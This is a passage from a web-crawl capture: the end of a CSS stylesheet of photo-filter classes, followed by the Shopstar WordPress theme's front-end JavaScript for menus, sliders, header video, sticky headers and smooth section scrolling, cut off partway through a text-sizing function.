bottom,rgba(0,91,154,.25),rgba(230,193,61,.25));background:-o-linear-gradient(top,rgba(0,91,154,.25),rgba(230,193,61,.25));background:-moz-linear-gradient(top,rgba(0,91,154,.25),rgba(230,193,61,.25));background:-webkit-linear-gradient(top,rgba(0,91,154,.25),rgba(230,193,61,.25));background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,91,154,.25)),to(rgba(230,193,61,.25)));content:"";mix-blend-mode:multiply}.filter-poprocket{-webkit-filter:sepia(.15) brightness(1.2);filter:sepia(.15) brightness(1.2)}.filter-poprocket::before{background:radial-gradient(circle closest-corner,rgba(206,39,70,.75) 40%,#000 80%);background:-o-radial-gradient(circle closest-corner,rgba(206,39,70,.75) 40%,#000 80%);background:-moz-radial-gradient(circle closest-corner,rgba(206,39,70,.75) 40%,#000 80%);background:-webkit-radial-gradient(circle closest-corner,rgba(206,39,70,.75) 40%,#000 80%);content:"";mix-blend-mode:screen}.filter-reyes{-webkit-filter:sepia(.75) contrast(.75) brightness(1.25) saturate(1.4);filter:sepia(.75) contrast(.75) brightness(1.25) saturate(1.4)}.filter-rise{-webkit-filter:sepia(.25) contrast(1.25) brightness(1.2) saturate(.9);filter:sepia(.25) contrast(1.25) brightness(1.2) saturate(.9)}.filter-rise::before{background:radial-gradient(circle closest-corner,transparent 0,rgba(230,193,61,.25) 100%);background:-o-radial-gradient(circle closest-corner,transparent 0,rgba(230,193,61,.25) 100%);background:-moz-radial-gradient(circle closest-corner,transparent 0,rgba(230,193,61,.25) 100%);background:-webkit-radial-gradient(circle closest-corner,transparent 0,rgba(230,193,61,.25) 100%);content:"";mix-blend-mode:lighten}.filter-sierra{-webkit-filter:sepia(.25) contrast(1.5) brightness(.9) hue-rotate(-15deg);filter:sepia(.25) contrast(1.5) brightness(.9) hue-rotate(-15deg)}.filter-sierra::before{background:radial-gradient(circle closest-corner,rgba(128,78,15,.5) 0,rgba(0,0,0,.65) 100%);background:-o-radial-gradient(circle closest-corner,rgba(128,78,15,.5) 0,rgba(0,0,0,.65) 100%);background:-moz-radial-gradient(circle closest-corner,rgba(128,78,15,.5) 0,rgba(0,0,0,.65) 100%);background:-webkit-radial-gradient(circle closest-corner,rgba(128,78,15,.5) 0,rgba(0,0,0,.65) 100%);content:"";mix-blend-mode:screen}.filter-skyline{-webkit-filter:sepia(.15) contrast(1.25) brightness(1.25) saturate(1.2);filter:sepia(.15) contrast(1.25) brightness(1.25) saturate(1.2)}.filter-slumber{-webkit-filter:sepia(.35) contrast(1.25) saturate(1.25);filter:sepia(.35) contrast(1.25) saturate(1.25)}.filter-slumber::before{background:rgba(125,105,24,.2);content:"";mix-blend-mode:darken}.filter-stinson{-webkit-filter:sepia(.35) contrast(1.25) brightness(1.1) saturate(1.25);filter:sepia(.35) contrast(1.25) brightness(1.1) saturate(1.25)}.filter-stinson::before{background:rgba(125,105,24,.45);content:"";mix-blend-mode:lighten}.filter-sutro{-webkit-filter:sepia(.4) contrast(1.2) brightness(.9) saturate(1.4) hue-rotate(-10deg);filter:sepia(.4) contrast(1.2) brightness(.9) saturate(1.4) hue-rotate(-10deg)}.filter-sutro::before{background:radial-gradient(circle closest-corner,transparent 50%,rgba(0,0,0,.5) 90%);background:-o-radial-gradient(circle closest-corner,transparent 50%,rgba(0,0,0,.5) 90%);background:-moz-radial-gradient(circle closest-corner,transparent 50%,rgba(0,0,0,.5) 90%);background:-webkit-radial-gradient(circle closest-corner,transparent 50%,rgba(0,0,0,.5) 90%);content:"";mix-blend-mode:darken}.filter-toaster{-webkit-filter:sepia(.25) contrast(1.5) brightness(.95) hue-rotate(-15deg);filter:sepia(.25) contrast(1.5) brightness(.95) hue-rotate(-15deg)}.filter-toaster::before{background:radial-gradient(circle,#804e0f,rgba(0,0,0,.25));background:-o-radial-gradient(circle,#804e0f,rgba(0,0,0,.25));background:-moz-radial-gradient(circle,#804e0f,rgba(0,0,0,.25));background:-webkit-radial-gradient(circle,#804e0f,rgba(0,0,0,.25));content:"";mix-blend-mode:screen}.filter-valencia{-webkit-filter:sepia(.25) contrast(1.1) brightness(1.1);filter:sepia(.25) contrast(1.1) brightness(1.1)}.filter-valencia::before{background:rgba(230,193,61,.1);content:"";mix-blend-mode:lighten}.filter-vesper{-webkit-filter:sepia(.35) contrast(1.15) brightness(1.2) saturate(1.3);filter:sepia(.35) contrast(1.15) brightness(1.2) saturate(1.3)}.filter-vesper::before{background:rgba(125,105,24,.25);content:"";mix-blend-mode:overlay}.filter-walden{-webkit-filter:sepia(.35) contrast(.8) brightness(1.25) saturate(1.4);filter:sepia(.35) contrast(.8) brightness(1.25) saturate(1.4)}.filter-walden::before{background:rgba(229,240,128,.5);content:"";mix-blend-mode:darken}.filter-willow{-webkit-filter:brightness(1.2) contrast(.85) saturate(.05) sepia(.2);filter:brightness(1.2) contrast(.85) saturate(.05) sepia(.2)}.filter-xpro-ii{-webkit-filter:sepia(.45) contrast(1.25) brightness(1.75) saturate(1.3) hue-rotate(-5deg);filter:sepia(.45) contrast(1.25) brightness(1.75) saturate(1.3) hue-rotate(-5deg)}.filter-xpro-ii::before{background:radial-gradient(circle closest-corner,rgba(0,91,154,.35) 0,rgba(0,0,0,.65) 100%);background:-o-radial-gradient(circle closest-corner,rgba(0,91,154,.35) 0,rgba(0,0,0,.65) 100%);background:-moz-radial-gradient(circle closest-corner,rgba(0,91,154,.35) 0,rgba(0,0,0,.65) 100%);background:-webkit-radial-gradient(circle closest-corner,rgba(0,91,154,.35) 0,rgba(0,0,0,.65) 100%);content:"";mix-blend-mode:multiply}

--- FILE ---
content_type: text/javascript
request_url: https://tendenciasneremi.com/wp-content/themes/shopstar/library/js/custom.js?ver=10.2.54
body_size: 9273
content:
/**
 * Shopstar Theme Custom Functionality
 *
 */
( function( $ ) {

	var site_url 				 	 = shopstar.site_url;
	var page_on_front 				 = shopstar.page_on_front;
	var layoutMode 		 			 = shopstar.layoutMode;
	var layoutHighlightFirstMenuItem = !!parseInt(shopstar.layoutHighlightFirstMenuItem);
	var sliderTransitionSpeed 		 = parseInt(shopstar.sliderTransitionSpeed);
	var sliderPauseOnHover 		 	 = !!parseInt(shopstar.sliderPauseOnHover);
	var sliderTransitionEffect 		 = shopstar.sliderTransitionEffect;
	var sliderSpeed 				 = false;
	
	if ( !!parseInt(shopstar.sliderAutoscroll) ) {
		sliderSpeed = parseInt(shopstar.sliderSpeed);
	}

	var masonryGridHorizontalOrder = !!parseInt(shopstar.masonryGridHorizontalOrder);
	
	//var smartSlider = !!parseInt(shopstar.smartSlider);
	var fontAwesomeCode 		 		 = shopstar.fontAwesomeCode;
	var fontAwesomeIconPrefix 		 	 = shopstar.fontAwesomeIconPrefix;
	var sliderParagraphMargin 			 = parseFloat( shopstar.sliderParagraphMargin );
	var sliderButtonMargin 				 = parseFloat( shopstar.sliderButtonMargin );
	var sliderHeadingMaxFontSize 		 = parseFloat( shopstar.slider_heading_max_font_size );
	var sliderHeadingMinFontSize 		 = parseFloat( shopstar.slider_heading_min_font_size );
	var sliderHeadingFontSizeCompression = parseFloat( shopstar.slider_heading_font_size_compression );
	var sliderTextMaxFontSize 			 = parseFloat( shopstar.slider_text_max_font_size );
	var sliderTextMinFontSize 			 = parseFloat( shopstar.slider_text_min_font_size );
	var sliderTextFontSizeCompression 	 = parseFloat( shopstar.slider_text_font_size_compression );
	
	var headerImageParagraphMargin 			  = parseFloat( shopstar.headerImageParagraphMargin );
	var headerImageButtonMargin 			  = parseFloat( shopstar.headerImageButtonMargin );
	var headerImageHeadingMaxFontSize 		  = parseFloat( shopstar.header_image_heading_max_font_size );
	var headerImageHeadingMinFontSize 		  = parseFloat( shopstar.header_image_heading_min_font_size );
	var headerImageHeadingFontSizeCompression = parseFloat( shopstar.header_image_heading_font_size_compression );
	var headerImageTextMaxFontSize 			  = parseFloat( shopstar.header_image_text_max_font_size );
	var headerImageTextMinFontSize 			  = parseFloat( shopstar.header_image_text_min_font_size );
	var headerImageTextFontSizeCompression 	  = parseFloat( shopstar.header_image_text_font_size_compression );
	
	var headerVideoParagraphMargin 			  = parseFloat( shopstar.headerImageParagraphMargin );
	var headerVideoButtonMargin 			  = parseFloat( shopstar.headerImageButtonMargin );
	var headerVideoHeadingMaxFontSize 		  = parseFloat( shopstar.header_image_heading_max_font_size );
	var headerVideoHeadingMinFontSize 		  = parseFloat( shopstar.header_image_heading_min_font_size );
	var headerVideoHeadingFontSizeCompression = parseFloat( shopstar.header_image_heading_font_size_compression );
	var headerVideoTextMaxFontSize 			  = parseFloat( shopstar.header_image_text_max_font_size );
	var headerVideoTextMinFontSize 			  = parseFloat( shopstar.header_image_text_min_font_size );
	var headerVideoTextFontSizeCompression 	  = parseFloat( shopstar.header_image_text_font_size_compression );
	
    if (layoutMode == 'shopstar-layout-mode-one-page') {
    	var sectionMarkerName = shopstar_get_url_vars()['section'];
    	var animateInitialPageScroll = true;
    }

    document.addEventListener( 'DOMContentLoaded', function() {
    	$( document ).bind('wp-custom-header-video-loaded', function() {
    		var header_video_load_timer = setTimeout( function header_video() {
    			if ( wp.customHeader.handlers.youtube.player == null && wp.customHeader.handlers.nativeVideo.video == null ) {
    				header_video_load_timer = setTimeout( header_video, 50 );
    			} else {
    				if ( $('.video-container').hasClass('youtube') ) {
    					headerVideoType = 'youtube';
    				} else {
    					headerVideoType = 'native';
    				}

    		    	// Once the header video has loaded remove the loading class and set the height to auto
    				if ( ( headerVideoType == 'youtube' && typeof wp.customHeader.handlers.youtube.player.playVideo === 'function' ) || ( headerVideoType == 'native' && wp.customHeader.handlers.nativeVideo.video ) ) {
    					initFittext();
    					initFitbutton();
    			    	
    			    	$('.header-video').removeClass('loading');
    			    	$('.header-video').css('height', 'auto');
    					
    			    	if ( $('body').hasClass('mobile-device') && $('.wp-custom-header').hasClass('autoplay-on-mobile') ) {
				    		if ( headerVideoType == 'youtube' ) {
				    			wp.customHeader.handlers.youtube.player.playVideo();
				    		}
				    	} else if ( $('body').hasClass('mobile-device') && !$('.wp-custom-header').hasClass('autoplay-on-mobile') ) {
				    		if ( headerVideoType == 'native' ) {
				    			wp.customHeader.handlers.nativeVideo.video.autoplay = false;
				    		}
				    	}
    				} else {
    					header_video_load_timer = setTimeout( header_video, 50 );
    				}
    			}
    		}, 50);
    	});
    });
    
	$( document ).ready( function() {
		
    	$('.wp-custom-header:not(.muted)').bind('play', function() {
			if ( wp.customHeader.handlers.youtube.player ) {
				// Unmuting can't be done programatically: Unmuting failed and the element was paused instead because the user didn't interact with the document before.
				//wp.customHeader.handlers.youtube.player.unMute();
			} else if ( wp.customHeader.handlers.nativeVideo.video ) {
				// Unmuting can't be done programatically: Unmuting failed and the element was paused instead because the user didn't interact with the document before.
				//wp.customHeader.handlers.nativeVideo.video.muted = false;
			}
    	});

    	$('.wp-custom-header:not(.looped)').bind('play', function() {
			if ( wp.customHeader.handlers.youtube.player ) {
				//wp.customHeader.handlers.youtube.player.setLoop(false);
			} else if ( wp.customHeader.handlers.nativeVideo.video ) {
				wp.customHeader.handlers.nativeVideo.video.loop = false;
			}
    	});
		
    	shopstar_set_site_footer_overlay_height();
		shopstar_image_has_loaded();

	    $('.hiddenUntilLoadedImageContainer img, img.hideUntilLoaded').one("load", function() {
	    }).each(function() {
	    	if (this.complete) {
	    		$(this).trigger( 'load' );
	    	}
	    });
	    
    	// Stop the WooCommerce product review form submitting when fields are empty
    	$('#commentform').removeAttr('novalidate');
	    
	    // Themify Product Filter
    	$( document ).on( 'wpf_ajax_success', function() {
    		shopstar_image_has_loaded();
    	} );
    	
    	// Jetpack infinite scroll
    	$( document.body ).on( 'post-load', function () {
    		shopstar_image_has_loaded();
    	} );
		
        // Add button to sub-menu item to show nested pages / Only used on mobile
        $( '.main-navigation li.page_item_has_children, .main-navigation li.menu-item-has-children' ).prepend( '<span class="submenu-toggle"><i class="' + fontAwesomeCode + ' ' + fontAwesomeIconPrefix + 'fa-angle-right"></i></span>' );
        
        // Add a hover class to navigation menu items when focused
        $( '.main-navigation a' ).on( 'focus blur', function() {
        	$( this ).parents( 'li' ).toggleClass( 'hover' );
        });
        
        // Mobile nav button functionality
        $( '.main-navigation a[href="#"], .submenu-toggle' ).on( 'click', function(e) {
        	e.preventDefault();
            $(this).parent().toggleClass( 'open-page-item' );
	        $(this).parent().find('.' + fontAwesomeCode + ':first').toggleClass(fontAwesomeIconPrefix + 'fa-angle-right').toggleClass(fontAwesomeIconPrefix + 'fa-angle-down');
        });
        
        var focused_mobile_menu_item;
        //var ignore_this_document_click = false;
        
        // Remove all hover classes from menu items when anything  on the page is clicked
        $( document ).on( 'click', function(e) {
        	//if ( !ignore_this_document_click ) {
        	if ( e.target != focused_mobile_menu_item ) {
        		$( 'body.mobile-device .main-navigation li.menu-item-has-children' ).removeClass('hover');
        	}
        	
        	focused_mobile_menu_item = null;
        	//ignore_this_document_click = false
        });

        // 
        $( 'body.mobile-device .main-navigation li.menu-item-has-children > a' ).on( 'click', function(e) {
        	e.preventDefault();
        	menu_item = $(this).parent();

        	// If a menu item with a submenu is clicked that doesn't have a # for a URL show the submenu
        	if ( menu_item.find('a').attr('href') != '#' && !menu_item.hasClass('hover') ) {
        		focused_mobile_menu_item = e.target;        		
            	//ignore_this_document_click = true;
        		menu_item.addClass('hover');
        		
        	// If the submenu is already displaying then go to it's URL
        	} else if ( menu_item.hasClass('hover') ) {
        		window.location.href = menu_item.find('a').attr('href');
        	}
        });
        
        shopstar_set_slider_height();
        shopstar_set_slider_elements_spacing();
        shopstar_set_header_video_elements_spacing();
        shopstar_set_header_image_elements_spacing();
        
        $( 'a.scroll-link' ).on( 'click', function(e) {
        	var name  = $(this).attr( 'href' ).substring( 1 );
        	
    		e.preventDefault();
    		shopstar_scroll_to_anchor(name);        	
        });

        $( 'button.scroll-link' ).bind( 'click', function(e) {
        	e.preventDefault();
        	
    		var name  = $(this).attr( 'rel' ).substring( 1 );
    		shopstar_scroll_to_anchor(name);        	
        });
        
        $( '.elementor-widget-button.scroll-link' ).bind( 'click', function(e) {
        	var name  = $(this).find( '.elementor-button' ).attr( 'href' ).substring( 1 );
        	shopstar_scroll_to_anchor(name);        	
        });
        
        if (layoutMode == 'shopstar-layout-mode-one-page') {
        	
        	if ( sectionMarkerName ) {
        		shopstar_unhighlight_menu();
        		$('.main-navigation li').removeClass('no-highlight');
        		
        		var menuItem = shopstar_get_menu_item_by_slug( sectionMarkerName );
        		menuItem.addClass('current-menu-item current_page_item');
        	} else {
        		if ( $("body.home.shopstar-one-page-mode").length > 0 ) {
        			shopstar_unhighlight_menu();
        		}
        		
        		$('.main-navigation li').removeClass('no-highlight');
        		
        		if ( layoutHighlightFirstMenuItem ) {
        			$('.main-navigation li:eq(0)').addClass('current-menu-item current_page_item');
        		}
        	}
        	
	        $( '.main-navigation a' ).on( 'click', function(e) {
	        	if ( $(this).parents('li').hasClass('scroll-link') ) {
		        	var url  = $(this).attr( 'href' );
		        	var slug = '';
		        	
		        	if( url.charAt( url.length-1 ) != '/' ) {
		        		url += "/";
		        	}
		        	if( site_url.charAt( site_url.length-1 ) != '/' ) {
		        		site_url += "/";
		        	}
		        	
		        	if ( url == site_url ) {
		        		slug = page_on_front;
		        			
		        	} else {
		        		url = url.substring( 0, url.length-1 );
			        	
			        	slug = url.substring( url.lastIndexOf('/')+1 );
		        	}
		        	
		        	if ( $("body.home").length > 0 ) {
		        		if ( shopstar_verify_section_marker(slug) ) {
			        		e.preventDefault();
			        		
			        		// If the mobile menu is open then close it
			        		if ( $('body').hasClass('show-main-menu') ) {
			        			$( '.header-menu-button' ).click();
			        		}
			        		
			        		shopstar_set_selected_menu_item( $(this).parents('li') );
			        		shopstar_scroll_to_section_marker(slug);
		        		}
		        	} else {
		        		e.preventDefault();
		        		
	        			redirect_url = site_url + "?section=" + slug;
		        		
		        		window.location.href = redirect_url;
		        	}
	        	}
	        });
	        
	        setTimeout( function(){ 
	    		if ( sectionMarkerName && animateInitialPageScroll ) {
	    			var menuItem = shopstar_get_menu_item_by_slug( sectionMarkerName );
	    			menuItem.find('a').click();
	    		}
	        }  , 1200 )    
	        
        }
        
    	$('body.home.shopstar-one-page-mode .site-header .branding .title, body.home.shopstar-one-page-mode .site-header .branding .custom-logo-link').on( 'click', function(e) {
    		e.preventDefault();
    		
    		if ( $("body.home.shopstar-one-page-mode").length > 0 && layoutHighlightFirstMenuItem ) {
    			shopstar_set_selected_menu_item( $('.main-navigation li:eq(0)') );
    		} else if ( $("body.home.shopstar-one-page-mode").length > 0 && !layoutHighlightFirstMenuItem ) {
    			shopstar_unhighlight_menu();
    		}
    		
    		$('body').addClass('animating');
    		$('html, body').stop().animate({
    			scrollTop:0
    		},
    		'slow',
    		function () {
    			$('body').removeClass('animating');
    		});
    		return false;
    	});
        
        // Mobile menu toggle button
        $( '.main-navigation .menu-toggle' ).on( 'click', function(e) {
            $( 'body' ).toggleClass( 'show-main-menu' );
            
	    	if ( $( 'body' ).hasClass( 'show-main-menu' ) ) {
	        	$( this ).attr( 'aria-expanded', 'true' );
	    	} else {
	    		$( this ).attr( 'aria-expanded', 'false' );
	    	}
        });
        
        $( '.main-navigation .close-button' ).on( 'click', function(e) {
            $( '.main-navigation .menu-toggle' ).click();
        });
        
        // Fittext gives trouble if run immediately so delay it by 0.1 seconds with setTimeout
        if ( $('.slider-container.default.smart').length > 0 || $('.header-video.smart').length > 0 || $('.header-image.smart').length > 0 ) {
			setTimeout(function() {
				//initFittext(); // Perhaps this be moved to the onload code for the slider / header image
				//initFitbutton();
			}, 500);
        }
        
        // Search Show / Hide
    	var searchHeight = $(".search-slidedown").height();
    	
        $(".search-button").on( 'click', function(e) {
        	e.preventDefault();
        	
        	if ( !$(".search-slidedown").hasClass('open') ) {
	        	$(".search-slidedown").addClass('open');
	        	$(".search-slidedown").animate( { opacity: 1 }, 150 );
	            $(".search-slidedown .search-field").focus();
        	} else {
	        	$(".search-slidedown").removeClass('open');
	        	$(".search-slidedown").animate( { opacity: 0 }, 150 );
        	}
        });
        
        // Don't search if no keywords have been entered
        $(".search-submit").on( 'click', function(e) {
        	if ( $(this).parents(".search-form").find(".search-field").val() == "") e.preventDefault();
        });
        
        // Back to Top Button Functionality
    	$('#back-to-top').on( 'click', function(e) {
    		if ( $("body.home.shopstar-one-page-mode").length > 0 && layoutHighlightFirstMenuItem ) {
    			shopstar_set_selected_menu_item( $('.main-navigation li:eq(0)') );
    		} else if ( $("body.home.shopstar-one-page-mode").length > 0 && !layoutHighlightFirstMenuItem ) {
    			shopstar_unhighlight_menu();
    		}
    		
    		$('body').addClass('animating');
    		$('html, body').stop().animate({
    			scrollTop:0
    		},
    		'slow',
    		function () {
    			$('body').removeClass('animating');
    		});
    		return false;
    	});
    	
    	var element;
    	
    	if ( $('.slider-container').length > 0) {
    		element = $('.slider-container');
    	} else {
    		element = $('.site-content');
    	}

        try {
        	
        	if ( $('.site-header.sticky').hasClass('no-logo') ) {
		        var mainNavigationStickyOffset;
        		
        		if ( $('.site-header.sticky .top-bar').length > 0 ) {
	        		stickyTopBarWaypoint = new OTBWaypoint.Sticky({
	        			element: $('.site-header.sticky .top-bar'),
			            offset: 0,
			            enabled: true,
			            handler: function() {
			            	shopstar_set_sticky_wrapper_heights();
			            }
			        });
	        		
		        	mainNavigationStickyOffset = $('.site-header.sticky .top-bar').outerHeight(true);
	        		
        		} else {
        			mainNavigationStickyOffset = 0;
        		}
        		
        		var mainNavigation;
        		
        		if ( $('.site-header.sticky .main-navigation').length ) {
        			mainNavigation = $('.site-header.sticky .main-navigation');
        		} else if ( $('.site-header.sticky .main-navigation-mega-menu').length ) {
        			mainNavigation = $('.site-header.sticky .main-navigation-mega-menu');
        		}
        		
        		stickyNavigationWaypoint = new OTBWaypoint.Sticky({
        			element: mainNavigation,
		            offset: mainNavigationStickyOffset,
		            enabled: true,
		            handler: function() {
		            	shopstar_set_sticky_wrapper_heights();
		            }
		        });
		        
        	} else {
        		
        		if ( $('.site-header').hasClass('sticky') ) {
	        		stickyHeaderWaypoint = new OTBWaypoint.Sticky({
	        			element: $('.site-header.sticky'),
			            offset: 0,
			            enabled: true,
			            handler: function() {
			            	shopstar_set_sticky_wrapper_heights();
			            }
	        		});
        		}        	
        		
        		if ( $('.main-navigation').hasClass('sticky') ) {
	        		stickyNavigationWaypoint = new OTBWaypoint.Sticky({
	        			element: $('.main-navigation.sticky'),
			            offset: 0,
			            enabled: true,
			            handler: function() {
			            	shopstar_set_sticky_wrapper_heights();
			            }
	        		});
        		}        	

        	}
        	
        	shopstar_set_sticky_wrapper_heights();        	
        	
        } catch(e) {
        	
		}
	
        try {
        	$('.site-content').fitVids();
        } catch(e) {
        	
        }
        
    });
    
    function shopstar_init_masonry_grid() {
    	
    	if ( $( '.masonry-grid-container' ).length > 0 ) {
    		// Initialize the Masonry plugin
			var grid = $( '.masonry-grid-container' ).masonry({
		        columnWidth: 'article',
		        itemSelector: 'article',
		        horizontalOrder: masonryGridHorizontalOrder,
		        percentPosition: true
		    });
    		
			// Once all images within the grid have loaded lay out the grid
			//$( '.masonry-grid-container' ).imagesLoaded( function() {
				$(window).resize();
				grid.masonry('layout');
	    	//});
	    	
			// Once the layout is complete hide the loader 
	        grid.one( 'layoutComplete', function() {
				$( '.masonry-grid-container' ).removeClass( 'loading' );
				
				// Triggering the window resize event and calling the Masonry layout function again fixes a spacing issue on the grid
				$(window).resize();
				grid.masonry('layout');
	        } );
    		
    	}
    	
    }
	
    function shopstar_set_back_to_top_button_visibility() {
    	if ($(window).scrollTop() > $(window).height() / 2 ) {
    		$("#back-to-top").removeClass('gone');
    		$("#back-to-top").addClass('visible');
    	} else {
    		$("#back-to-top").removeClass('visible');
    		$("#back-to-top").addClass('gone');
    	}
    }
    
    function shopstar_set_search_block_position() {
    	if ( $('.search-button').length > 0 ) {
    		$('.search-slidedown .search-block').css('left', $('.search-button').position().left - ( $('.search-slidedown .search-block').width() - $('.search-button').width() ) );
    	}
    }
    
    $(window).resize(function () {
    	if ( $('.slider-container.default.smart').length > 0 || $('.header-video.smart').length > 0 || $('.header-image.smart').length > 0 ) {
			initFittext();
			initFitbutton();
    	}
    	
    	shopstar_set_site_footer_overlay_height();
        shopstar_set_sticky_wrapper_heights();
    	shopstar_set_search_block_position();
    	shopstar_set_slider_elements_spacing();
    	shopstar_set_header_video_elements_spacing();
    	shopstar_set_header_image_elements_spacing();
    });
    
    $(window).on('load', function() {
    	shopstar_init_home_slider();
    	shopstar_set_back_to_top_button_visibility();
    	shopstar_set_search_block_position();
    	shopstar_init_masonry_grid();
    });

    $(window).scroll(function(e) {
    	if ( e.target == window ) return;
    	
    	if ( $(".search-slidedown").hasClass('open') ) {
    	}
   	
    	shopstar_set_back_to_top_button_visibility();
    	
    	animateInitialPageScroll = false;
    	
		var scrollTop = parseInt( $(window).scrollTop() ) + 28;
		
    	if ( $('.site-header').hasClass('sticky') ) {
    		//scrollPos -= ( $('.site-header').height() );
    		scrollTop += ( $('.site-header').height() );
    	
    		if ( $('.site-header').hasClass('no-logo') ) {
    			//scrollPos += ( $('.site-header .branding').outerHeight() );
    			scrollTop -= ( $('.site-header .branding').outerHeight() );
    		}
    	}
    	if ( $('.main-navigation').hasClass('sticky') ) {
			//scrollPos -= ( $('.main-navigation').outerHeight() );
			scrollTop += ( $('.main-navigation').outerHeight() );
    	}

		if ( !$('body').hasClass('animating') ) {
			var sectionMarkerCount = $('a.section-marker').filter(function() {
				return scrollTop > $(this).offset().top;
			}).length;
			
			if (sectionMarkerCount > 0) {
				var sectionMarker = $("a.section-marker:eq(" + parseInt(sectionMarkerCount-1) + ")");
				
				shopstar_set_selected_menu_item( shopstar_get_menu_item_by_slug( sectionMarker.attr('name') ) );
			} else if ( $("body.home.shopstar-one-page-mode").length > 0 ) {
				if (layoutHighlightFirstMenuItem) {
					shopstar_set_selected_menu_item( $('.main-navigation li:eq(0)') );
				} else {
					shopstar_unhighlight_menu();
				}
			}
		}
    });
    
    if ( $(".header-image img").length > 0 ) {
	    var img = $('<img/>');
	    img.attr("src", $(".header-image img").attr("src") ); 
		
	    img.on('load', function() {
			initFittext();
			initFitbutton();
	    	
	    	$('.header-image').removeClass('loading');
	    	$('.header-image').css('height', 'auto');
		});
    }
    
    function shopstar_get_url_vars() {
        var vars = [];
        var hash;
        var hashes = window.location.href.slice(window.location.href.indexOf('?') + 1).split('&');
        for(var i = 0; i < hashes.length; i++) {
        	hash = hashes[i].split('=');
        	vars.push(hash[0]);
        	vars[hash[0]] = hash[1];
        }
        return vars;
    }
    
    function shopstar_get_menu_item_by_slug( slug ) {
    	var sectionMarker = shopstar_get_section_marker( slug );
    	
    	var menuItem = $(".main-navigation li a[href$='" + slug + "/']");
    	
    	if ( sectionMarker.length > 0 && menuItem.length == 0 ) {
        	if( site_url.charAt( site_url.length-1 ) != '/' ) {
        		site_url += "/";
        	}
    		
    		menuItem = $(".main-navigation li a[href='" + site_url + "']");
    	}
    	
    	menuItem = menuItem.parents('li');
    	
    	return menuItem;
    }
    
    function shopstar_verify_section_marker( name ) {
    	var sectionMarker = $("a[name='" + name + "'].section-marker");
    	
    	if ( sectionMarker.length > 0 ) {
    		return true;
    	} else {
    		return false;
    	}
    }
    
    function shopstar_get_section_marker( name ) {
    	var sectionMarker = $("a[name='" + name + "'].section-marker");
    	
		return sectionMarker;
    }
    
    function shopstar_set_selected_menu_item( menuItem ) {
    	$('.main-navigation li').removeClass('current-menu-item current_page_item');
    	menuItem.addClass('current-menu-item current_page_item');
    }
    
    function shopstar_unhighlight_menu() {
    	$('.main-navigation li').removeClass('current-menu-item current_page_item');
    }
    
    function shopstar_scroll_to_section_marker( name ) {
    	var sectionMarker = $("a[name='" + name + "'].section-marker");
    	var sectionMarkerOffsetPadding = 0;
		
    	$('body').addClass('animating');
    	
    	if ( $( 'a.section-marker' ).index( sectionMarker ) > 0 ) {
    	} else {
    		sectionMarkerOffsetPadding = $('.site-content').css('marginTop').replace('px', '');
    	}
    	
    	var scrollPos = sectionMarker.offset().top - parseInt( sectionMarkerOffsetPadding );

    	//if ( $('.site-header').hasClass('sticky') && shopstar_get_viewport().width > shopstarStickyHeaderDeactivationBreakpoint ) {
    	if ( $('.site-header').hasClass('sticky') ) {
    		scrollPos -= ( $('.site-header').height() );
    	
    		if ( $('.site-header').hasClass('no-logo') ) {
    			scrollPos += ( $('.site-header .branding').outerHeight() );
    		}
    		
    		/*
    		if ( $('.main-navigation').css('position') != 'relative' && $('.main-navigation').hasClass('translucent') ) {
    			scrollPos -= ( $('.main-navigation').outerHeight() );
    		}
    		*/
    	}
    	//if ( $('.main-navigation').hasClass('sticky') && shopstar_get_viewport().width > shopstarStickyHeaderDeactivationBreakpoint ) {
    	if ( $('.main-navigation').hasClass('sticky') ) {
    		//if ( $('.main-navigation').css('position') != 'relative' && $('.main-navigation').hasClass('translucent') ) {
    			scrollPos -= ( $('.main-navigation').outerHeight() );
    		//}
    	}
    	
        $('html:not(:animated), body:not(:animated)').stop().animate({ scrollTop: scrollPos }, 'slow');
        
    	$( 'html, body' ).promise().done(function() {
    		$('body').removeClass('animating');
    	});    	
    }    
    
    function shopstar_scroll_to_anchor( name ) {
    	var anchor = $("a[name='" + name + "']");
    	var anchorOffsetPadding = 0;
		
    	$('body').addClass('animating');
    	
    	if ( $( 'a' ).index( anchor ) > 0 ) {
    	} else {
    		anchorOffsetPadding = $('.site-content').css('marginTop').replace('px', '');
    	}
    	
    	var scrollPos = anchor.offset().top - parseInt( anchorOffsetPadding );

    	//if ( $('.site-header').hasClass('sticky') && shopstar_get_viewport().width > shopstarStickyHeaderDeactivationBreakpoint ) {
    	if ( $('.site-header').hasClass('sticky') ) {
    		scrollPos -= ( $('.site-header').height() );

    		if ( $('.site-header').hasClass('no-logo') ) {
    			scrollPos += ( $('.site-header .branding').outerHeight() );
    		}
    		
    		/*
    		if ( $('.main-navigation').css('position') != 'relative' && $('.main-navigation').hasClass('translucent') ) {
    			scrollPos -= ( $('.main-navigation').outerHeight() );
    		}
    		*/
    	}
    	//if ( $('.main-navigation').hasClass('sticky') && shopstar_get_viewport().width > shopstarStickyHeaderDeactivationBreakpoint ) {
    	if ( $('.main-navigation').hasClass('sticky') ) {
			scrollPos -= ( $('.main-navigation').outerHeight() );
    	}
    	
        $('html:not(:animated), body:not(:animated)').stop().animate({ scrollTop: scrollPos }, 'slow');
        
    	$( 'html, body' ).promise().done(function() {
    		$('body').removeClass('animating');
    	});
    }
    
    // Initalise fittext
    function initFittext() {
	    $('.slider-container.default.smart .slider .slide .overlay-container .overlay h1, .slider-container.default.smart .slider .slide .overlay-container .overlay h2').fitText(sliderHeadingFontSizeCompression, { minFontSize: sliderHeadingMinFontSize + 'px', maxFontSize: sliderHeadingMaxFontSize + 'px' });
	    $('.slider-container.default.smart .slider .slide .overlay-container .overlay .opacity').fitText(sliderTextFontSizeCompression, { minFontSize: sliderTextMinFontSize + 'px', maxFontSize: sliderTextMaxFontSize + 'px' });
	    $('.header-video.smart .overlay-container .overlay h1, .header-video.smart .overlay-container .overlay h2').fitText(headerVideoHeadingFontSizeCompression, { minFontSize: headerVideoHeadingMinFontSize + 'px', maxFontSize: headerVideoHeadingMaxFontSize + 'px' });
	    $('.header-video.smart .overlay-container .overlay .opacity').fitText(headerVideoTextFontSizeCompression, { minFontSize: headerVideoTextMinFontSize + 'px', maxFontSize: headerVideoTextMaxFontSize + 'px' });
	    $('.header-image.smart .overlay-container .overlay h1, .header-image.smart .overlay-container .overlay h2').fitText(headerImageHeadingFontSizeCompression, { minFontSize: headerImageHeadingMinFontSize + 'px', maxFontSize: headerImageHeadingMaxFontSize + 'px' });
